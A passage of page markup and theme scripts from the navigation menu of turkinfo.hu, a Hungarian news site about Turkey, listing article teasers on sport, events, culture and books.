   <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\">T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\">Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\">T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\">T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/varga-barnabas-a-fener-kapujat-is-bevette-a-ferencvaros-pontot-szerzett-isztambulban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/varga-barnabas-a-fener-kapujat-is-bevette-a-ferencvaros-pontot-szerzett-isztambulban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\">Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Dráma az Australian Openen: meccs közben ájult el a labdaszedő" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tenisz_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tenisz_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tenisz_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dráma az Australian Openen: meccs közben ájult el a labdaszedő" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo/aktualis/hirek/"  rel="bookmark" title="Dráma az Australian Openen: meccs közben ájult el a labdaszedő">Dráma az Australian Openen: meccs közben ájult el a labdaszedő</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ujabb-torok-vilagsztar-latogatott-budapestre/aktualis/elet-stilus/"  rel="bookmark" class="td-image-wrap " title="Újabb török világsztár látogatott Budapestre" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-stonesdonotdisappear-21625249-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Újabb török világsztár látogatott Budapestre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ujabb-torok-vilagsztar-latogatott-budapestre/aktualis/elet-stilus/"  rel="bookmark" title="Újabb török világsztár látogatott Budapestre">Újabb török világsztár látogatott Budapestre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Hihetetlen: most már tényleg megújulhat Budapest történelmi fürdője" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hihetetlen: most már tényleg megújulhat Budapest történelmi fürdője" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje/aktualis/hirek/"  rel="bookmark" title="Hihetetlen: most már tényleg megújulhat Budapest történelmi fürdője">Hihetetlen: most már tényleg megújulhat Budapest történelmi fürdője</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Bekeményít a török parlament a közlekedési szankciók terén" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/torok-parlament-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/torok-parlament-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/torok-parlament-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bekeményít a török parlament a közlekedési szankciók terén" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren/aktualis/hirek/"  rel="bookmark" title="Bekeményít a török parlament a közlekedési szankciók terén">Bekeményít a török parlament a közlekedési szankciók terén</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "860";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "215";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a 